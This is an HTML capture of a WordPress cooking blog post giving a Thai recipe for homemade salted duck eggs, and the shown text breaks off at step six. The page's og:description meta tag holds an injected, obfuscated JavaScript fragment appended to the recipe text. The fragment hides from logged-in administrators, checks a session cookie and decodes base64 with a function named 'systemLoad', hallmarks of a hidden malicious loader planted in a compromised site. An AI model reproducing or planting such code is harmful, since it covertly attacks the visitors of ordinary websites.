

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://a-littlesomething.com/blog/homemade-salted-egg-%E0%B9%84%E0%B8%82%E0%B9%88%E0%B9%80%E0%B8%84%E0%B9%87%E0%B8%A1%E0%B8%97%E0%B8%B3%E0%B9%80%E0%B8%AD%E0%B8%87/
body_size: 14130
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
		<meta charset="UTF-8" />
	<!-- wp_head -->
	<title>Homemade Salted Egg | ไข่เค็มทำเอง</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://a-littlesomething.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://a-littlesomething.com/blog/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/a-littlesomething.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
	.themify_builder .wow { visibility: hidden; }
	div:not(.caroufredsel_wrapper) > .themify_builder_slider > li:not(:first-child), .mfp-hide { display: none; }
a.themify_lightbox, .module-gallery a, .gallery-icon, .themify_lightboxed_images .post a[href$="jpg"], .themify_lightboxed_images .post a[href$="gif"], .themify_lightboxed_images .post a[href$="png"], .themify_lightboxed_images .post a[href$="JPG"], .themify_lightboxed_images .post a[href$="GIF"], .themify_lightboxed_images .post a[href$="PNG"], .themify_lightboxed_images .post a[href$="jpeg"], .themify_lightboxed_images .post a[href$="JPEG"] { cursor:not-allowed; }
	.themify_lightbox_loaded a.themify_lightbox, .themify_lightbox_loaded .module-gallery a, .themify_lightbox_loaded .gallery-icon { cursor:pointer; }
	</style><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='themify-common-css'  href='http://a-littlesomething.com/blog/wp-content/themes/themify-ultra/themify/css/themify.common.min.css?ver=4.6.9' type='text/css' media='all' />
<meta name="builder-styles-css" data-href="http://a-littlesomething.com/blog/wp-content/themes/themify-ultra/themify/themify-builder/css/themify-builder-style.min.css?ver=4.6.9" content="builder-styles-css" id="builder-styles-css" />
<link rel='stylesheet' id='wp-block-library-css'  href='http://a-littlesomething.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css'  href='http://a-littlesomething.com/blog/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='page-visit-counter-pro-css'  href='http://a-littlesomething.com/blog/wp-content/plugins/page-visit-counter/public/css/page-visit-counter-public.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='http://a-littlesomething.com/blog/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css'  href='//a-littlesomething.com/blog/wp-content/uploads/sass/pvc.min.css?ver=1600760239' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='http://a-littlesomething.com/blog/wp-content/themes/themify-ultra/style.min.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='themify-media-queries-css'  href='http://a-littlesomething.com/blog/wp-content/themes/themify-ultra/media-queries.min.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ultra-header-css'  href='http://a-littlesomething.com/blog/wp-content/themes/themify-ultra/styles/header-horizontal.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='themify-skin-css'  href='http://a-littlesomething.com/blog/wp-content/themes/themify-ultra/skins/education/style.min.css?ver=4.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-customize-css'  href='http://a-littlesomething.com/blog/wp-content/uploads/themify-customizer.css?ver=19.08.29.13.55.52' type='text/css' media='all' />
<link rel='stylesheet' id='themify-google-fonts-css'  href='http://fonts.googleapis.com/css?family=PT+Sans%3A400%2C400i%2C700%2C700i%7CJosefin+Sans%7CJosefin+Sans%3Anormal%2C100%7CJosefin+Sans%3Anormal%2C600%7CJosefin+Sans%3Anormal%2C600%7CJosefin+Sans%3Anormal%2C600%7CJosefin+Sans%3Anormal%2C600%7CJosefin+Sans%7CJosefin+Sans%3Anormal%2C300%7CJosefin+Sans%3Anormal%2C600&#038;subset=latin&#038;ver=5.2.21' type='text/css' media='all' />
<script type='text/javascript' src='http://a-littlesomething.com/blog/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://a-littlesomething.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://a-littlesomething.com/blog/wp-content/plugins/page-visit-counter/public/js/page-visit-counter-public.js?ver=6.0.4'></script>
<link rel='https://api.w.org/' href='http://a-littlesomething.com/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://a-littlesomething.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://a-littlesomething.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Orange Cake | เค้กส้ม' href='http://a-littlesomething.com/blog/orange-cake-%e0%b9%80%e0%b8%84%e0%b9%89%e0%b8%81%e0%b8%aa%e0%b9%89%e0%b8%a1/' />
<link rel='next' title='Crispy Noodles in Thick Gravy | โกยซีหมี่' href='http://a-littlesomething.com/blog/crispy-noodles-in-thick-gravy-%e0%b9%82%e0%b8%81%e0%b8%a2%e0%b8%8b%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%b5%e0%b9%88/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://a-littlesomething.com/blog/homemade-salted-egg-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b9%80%e0%b8%84%e0%b9%87%e0%b8%a1%e0%b8%97%e0%b8%b3%e0%b9%80%e0%b8%ad%e0%b8%87/" />
<link rel='shortlink' href='http://a-littlesomething.com/blog/?p=4559' />
<link rel="alternate" type="application/json+oembed" href="http://a-littlesomething.com/blog/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fa-littlesomething.com%2Fblog%2Fhomemade-salted-egg-%25e0%25b9%2584%25e0%25b8%2582%25e0%25b9%2588%25e0%25b9%2580%25e0%25b8%2584%25e0%25b9%2587%25e0%25b8%25a1%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2587%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://a-littlesomething.com/blog/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fa-littlesomething.com%2Fblog%2Fhomemade-salted-egg-%25e0%25b9%2584%25e0%25b8%2582%25e0%25b9%2588%25e0%25b9%2580%25e0%25b8%2584%25e0%25b9%2587%25e0%25b8%25a1%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2587%2F&#038;format=xml" />
<meta name="follow.[base64]" content="azgkr9sKRLB7bPcr8MaU"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image" content="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_Cover.png" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="3334" data-id="sfsi" /><meta property="og:image:height" content="2223" data-id="sfsi" /><meta property="og:url" content="http://a-littlesomething.com/blog/homemade-salted-egg-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b9%80%e0%b8%84%e0%b9%87%e0%b8%a1%e0%b8%97%e0%b8%b3%e0%b9%80%e0%b8%ad%e0%b8%87/" data-id="sfsi" /><meta property="og:description" content="




วันนี้เรามาทำ ไข่เค็มแบบ homemade เมนูง่าย ๆ แสนอร่อยที่สามารถใช้แค่อุปกรณ์ในบ้านและขั้นตอนไม่ยุ่งยากกันค่ะ 



#วัตถุดิบและอุปกรณ์



เกลือทะเล 1/2 ถ้วยตวง



น้ำเปล่า 500 มิลลิลิตร



ไข่เป็ดสด 5 ฟอง



โหลแก้ว



ถุงพลาสติก



หนังยาง







1.ล้างไข่เป็ดให้สะอาด และเช็คให้ดีว่าไม่มีรอยแตกร้าว เพราะไม่อย่างนั้นเวลาแช่น้ำเกลือจะทำให้ไข่เน่าได้&nbsp;







2. วางไข่เป็ดใส่โหลที่เตรียมไว้ ระวังอยากให้แตกหรือร้าว







3. นำถุงใส่น้ำวางทับไข่เป็ดเพื่อให้ไข่ไม่ลอย 







4.ละลายเกลือทะเลในน้ำร้อนเมื่อเกลือละลายจนหมดให้พักไว้จนเย็นสนิท&nbsp;







5. เทนำเกลือที่พักไว้จนเย็นใส่ลงในโหลที่เราใส่ไข่เป็ดจนทั่วสนิท 







6.ปิดฝาให้สนิทแล้วแช่ไว้เป็นเวลา 14-21 วัน 







7.เมื่อแช่ไข่จนได้ระยะเวลาที่กำหนดแล้ว ให้นำไข่ออกมาต้มจนสุกเพื่อยืดระยะเวลาของไข่เค็ม







เสร็จแล้ว ! แค่นี้ก็ได้ไข่เค็มอร่อยๆ ไว้ทานกับข้าวต้มร้อนๆ หรือนำไปทำเมนูอื่นๆยิ่งอร่อยขึ้นไปอีก ✨💛


(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i" data-id="sfsi" /><meta property="og:title" content="Homemade Salted Egg | ไข่เค็มทำเอง" data-id="sfsi" />



	<script type="text/javascript">
		var tf_mobile_menu_trigger_point = 900;
	</script>
	
<meta name="viewport" content="width=device-width, initial-scale=1">

	<style>
	@-webkit-keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	@keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	.themify_builder_row.animated-bg {
		-webkit-animation: themifyAnimatedBG 30000ms infinite alternate;
		animation: themifyAnimatedBG 30000ms infinite alternate;
	}
	</style>
	<link rel="icon" href="http://a-littlesomething.com/blog/wp-content/uploads/2019/06/cropped-A-Little-Something-Logo-2018_A4-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://a-littlesomething.com/blog/wp-content/uploads/2019/06/cropped-A-Little-Something-Logo-2018_A4-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://a-littlesomething.com/blog/wp-content/uploads/2019/06/cropped-A-Little-Something-Logo-2018_A4-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://a-littlesomething.com/blog/wp-content/uploads/2019/06/cropped-A-Little-Something-Logo-2018_A4-1-270x270.png" />

</head>

<body class="post-template-default single single-post postid-4559 single-format-standard themify-fw-4-6-9 themify-ultra-2-2-6 skin-education webkit not-ie default_width sidebar1 no-home no-touch builder-parallax-scrolling-active ready-view header-horizontal fixed-header footer-block  rss-off search-off single-classic-layout tile_enable filter-hover-none filter-featured-only masonry-enabled">

<script type="text/javascript">
	function themifyMobileMenuTrigger(e) {
		var w = document.body.clientWidth;
		if( w > 0 && w <= tf_mobile_menu_trigger_point ) {
			document.body.classList.add( 'mobile_menu_active' );
		} else {
			document.body.classList.remove( 'mobile_menu_active' );
		}
		
	}
	themifyMobileMenuTrigger();
	var _init =function () {
	    jQuery( window ).on('tfsmartresize.tf_mobile_menu', themifyMobileMenuTrigger );
	    document.removeEventListener( 'DOMContentLoaded', _init, {once:true,passive:true} );
	    _init=null;
	};
	document.addEventListener( 'DOMContentLoaded', _init, {once:true,passive:true} );
</script>
<div id="pagewrap" class="hfeed site">

			<div id="headerwrap"   >
                        			                                                    <div class="header-icons">
                                <a id="menu-icon" href="#mobile-menu"><span class="menu-icon-inner"></span></a>
                            </div>
                        
			<header id="header" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

	            
	            <div class="header-bar">
		            						<div id="site-logo"><a href="http://a-littlesomething.com/blog/" title=""><img src="http://a-littlesomething.com/blog/wp-content/uploads/2019/06/A-Little-Something-Logo-2018_A4.png" alt="" title="" /></a></div>					
											<div id="site-description" class="site-description"><span>Cooking Blog for Family</span></div>									</div>
				<!-- /.header-bar -->

									<div id="mobile-menu" class="sidemenu sidemenu-off">

						<div class="navbar-wrapper clearfix">

															<div class="social-widget">
																												
																	</div>
								<!-- /.social-widget -->
							
							
							<nav id="main-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
																	<ul id="main-nav" class="main-nav menu-name-category-menu"><li id='menu-item-3622' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://a-littlesomething.com/blog/cooking-for-kids/">Cooking for Kids</a> </li>
<li id='menu-item-3635' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://a-littlesomething.com/blog/cooking-with-kids/">Cooking with Kids</a> </li>
<li id='menu-item-3634' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://a-littlesomething.com/blog/knowledge/">Knowledge</a> </li>
<li id='menu-item-3633' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://a-littlesomething.com/blog/homemade-cooking/">Homemade Cooking</a> </li>
<li id='menu-item-2997' class="menu-item menu-item-type-custom menu-item-object-custom" ><a  target="_blank" href="http://a-littlesomething.com/">Contact</a> </li>
</ul>									<!-- /#main-nav -->
									
																		
															</nav>
							<!-- /#main-nav-wrap -->
							
						</div>

																				<!-- /header-widgets -->
						
						<a id="menu-icon-close" href="#"></a>
					</div>
					<!-- /#mobile-menu -->
				
				
				
				
			</header>
			<!-- /#header -->

	        
		</div>
		<!-- /#headerwrap -->
	
	<div id="body" class="clearfix">

		


    
<div class="single_posts_wrapper " style="position: relative"   data-title="Homemade Salted Egg | ไข่เค็มทำเอง" data-url="http://a-littlesomething.com/blog/homemade-salted-egg-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b9%80%e0%b8%84%e0%b9%87%e0%b8%a1%e0%b8%97%e0%b8%b3%e0%b9%80%e0%b8%ad%e0%b8%87/">

    
<div id="layout" class="pagewidth clearfix">
    
    <!-- content -->
    <div id="content" class="list-post">
        
        
            

<article id="post-4559" class="post clearfix post-4559 type-post status-publish format-standard hentry category-homemade-cooking tag-a-little-something tag-cooking-101 tag-cooking-for-kids tag-cooking-school tag-homemade tag-homemade-cooking tag-homemade-salted-egg tag-salted-egg tag-389 tag-390 has-post-title no-post-date has-post-category no-post-tag no-post-comment no-post-author   cat-8">
	
            <a href="http://a-littlesomething.com/blog/homemade-salted-egg-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b9%80%e0%b8%84%e0%b9%87%e0%b8%a1%e0%b8%97%e0%b8%b3%e0%b9%80%e0%b8%ad%e0%b8%87/" data-post-permalink="yes" style="display: none;"></a>
    
	
	<div class="post-content">
		<div class="post-content-inner">

			
							 <h1 class="post-title entry-title"><a href="http://a-littlesomething.com/blog/homemade-salted-egg-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b9%80%e0%b8%84%e0%b9%87%e0%b8%a1%e0%b8%97%e0%b8%b3%e0%b9%80%e0%b8%ad%e0%b8%87/">Homemade Salted Egg | ไข่เค็มทำเอง</a> </h1>			
							<p class="post-meta entry-meta">
					
											 <span class="post-category"><a href="http://a-littlesomething.com/blog/category/homemade-cooking/" rel="tag" class="term-homemade-cooking">Homemade Cooking</a></span>					
					
									</p>
				<!-- /post-meta -->
			
			

			<div class="entry-content">

				
					<div class="pvc_clear"></div><p class="pvc_stats all " data-element-id="4559" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> &nbsp;13,805&nbsp;total views, &nbsp;10&nbsp;views today</p><div class="pvc_clear"></div>
<div class="wp-block-image"><figure class="aligncenter"><img src="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_Cover-1024x683.png" alt="" class="wp-image-4566" srcset="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_Cover-1024x683.png 1024w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_Cover-300x200.png 300w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_Cover-768x512.png 768w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_Cover-1024x683-600x400.png 600w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_Cover-1024x683-1200x800.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>วันนี้เรามาทำ ไข่เค็มแบบ homemade เมนูง่าย ๆ แสนอร่อยที่สามารถใช้แค่อุปกรณ์ในบ้านและขั้นตอนไม่ยุ่งยากกันค่ะ <br></p>



<p>#วัตถุดิบและอุปกรณ์</p>



<p>เกลือทะเล 1/2 ถ้วยตวง</p>



<p>น้ำเปล่า 500 มิลลิลิตร</p>



<p>ไข่เป็ดสด 5 ฟอง</p>



<p>โหลแก้ว</p>



<p>ถุงพลาสติก</p>



<p>หนังยาง</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img src="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P1-1024x1024.png" alt="" class="wp-image-4560" width="1024" height="1024" srcset="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P1-1024x1024.png 1024w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P1-150x150.png 150w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P1-300x300.png 300w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P1-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>1.ล้างไข่เป็ดให้สะอาด และเช็คให้ดีว่าไม่มีรอยแตกร้าว เพราะไม่อย่างนั้นเวลาแช่น้ำเกลือจะทำให้ไข่เน่าได้&nbsp;</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img src="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P2-1024x1024.png" alt="" class="wp-image-4561" width="1024" height="1024" srcset="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P2-1024x1024.png 1024w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P2-150x150.png 150w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P2-300x300.png 300w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P2-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>2. วางไข่เป็ดใส่โหลที่เตรียมไว้ ระวังอยากให้แตกหรือร้าว</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img src="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P3-1024x1024.png" alt="" class="wp-image-4567" width="1024" height="1024" srcset="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P3-1024x1024.png 1024w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P3-150x150.png 150w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P3-300x300.png 300w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P3-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>3. นำถุงใส่น้ำวางทับไข่เป็ดเพื่อให้ไข่ไม่ลอย </p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img src="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P4-1024x1024.png" alt="" class="wp-image-4562" width="1024" height="1024" srcset="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P4-1024x1024.png 1024w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P4-150x150.png 150w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P4-300x300.png 300w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P4-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>4.ละลายเกลือทะเลในน้ำร้อนเมื่อเกลือละลายจนหมดให้พักไว้จนเย็นสนิท&nbsp;</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img src="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P5-1024x1024.png" alt="" class="wp-image-4563" width="1024" height="1024" srcset="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P5-1024x1024.png 1024w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P5-150x150.png 150w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P5-300x300.png 300w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P5-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>5. เทนำเกลือที่พักไว้จนเย็นใส่ลงในโหลที่เราใส่ไข่เป็ดจนทั่วสนิท </p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img src="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P6-1024x1024.png" alt="" class="wp-image-4564" width="1024" height="1024" srcset="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P6-1024x1024.png 1024w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P6-150x150.png 150w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P6-300x300.png 300w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P6-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>6.ปิดฝาให้สนิทแล้วแช่ไว้เป็นเวลา 14-21 วัน </p>



